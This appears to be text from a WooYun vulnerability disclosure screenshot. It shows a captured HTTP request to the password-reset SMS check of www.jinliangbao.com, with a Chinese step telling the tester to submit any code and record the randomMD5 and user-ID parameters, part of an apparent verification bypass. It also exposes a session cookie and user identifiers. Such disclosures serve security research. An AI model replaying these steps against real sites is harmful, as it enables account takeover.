 * 手机号码：
182****5685
* 动态手机验证码：
123456
获取验证码
• 注意：服务器保持手机动态密码时间为5分钟，请您及时验证！
确认，下一步
POST /PasswordManage/checSmsCode HTTP/1.1
Host: www.jinliangbao.com
Proxy-Connection: keep-alive
Content-Length: 176
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.jinliangbao.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.jinliangbao.com/PasswordManage/userNameSubmit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sangforad=20111283; ERDSESSIONID=2E11020C130E3ADCC6A51E0D45403114
mobile=182****5685&code=123456&business=register&randomMD5=dd22b2c9f6f301d90b67fd2051f2d
6d0&md5UserBaseId=1f322855c0d92ad67d16c3347a8305d5&userBaseId=20140818113643570723&nex
t=
不要发送验证码，随意输入一个验证码，提交后抓包将randomMD5到最后的参数记下来
www.wooyun.org